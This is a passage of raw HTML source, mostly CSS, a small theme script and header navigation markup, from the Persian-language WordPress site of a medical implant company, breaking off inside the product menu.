.ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl attachment attachment-template-default attachmentid-12553 attachment-webp stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_12553'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/tjs/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='https://bonashmedical.com/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c-2/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='https://bonashmedical.com/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c-2/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='https://bonashmedical.com/%d8%af%da%a9%d8%aa%d8%b1%d9%85%d8%ad%d9%85%d9%88%d8%af%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%a7%d9%81%d8%aa%db%8c-2/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
